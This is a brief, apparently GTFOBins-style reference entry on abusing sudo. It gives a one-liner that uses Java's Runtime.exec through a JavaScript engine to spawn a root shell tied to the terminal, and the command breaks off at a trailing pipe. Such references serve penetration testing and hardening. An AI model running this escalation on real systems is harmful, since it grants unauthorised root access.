 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" |